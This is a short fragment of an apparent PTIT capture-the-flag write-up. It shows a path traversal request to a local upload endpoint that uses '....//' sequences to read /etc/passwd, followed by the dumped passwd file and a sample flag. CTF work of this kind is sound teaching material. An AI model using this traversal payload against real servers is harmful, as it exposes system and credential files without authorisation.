 localhost:3000/upload?image=....//....//....//....//etc/passwd
11
Apps Sec Dev CTF PTIT jobs ICPC Capcha JWT
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin node:x:1000:1000::/home/node:/bin/bash PTITCTF{This_is_a_flag}